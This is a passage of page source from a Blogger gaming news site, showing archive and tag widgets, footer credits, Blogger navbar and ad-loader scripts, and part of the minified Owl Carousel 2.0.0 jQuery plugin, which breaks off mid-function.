<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d6481958362484067608\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div 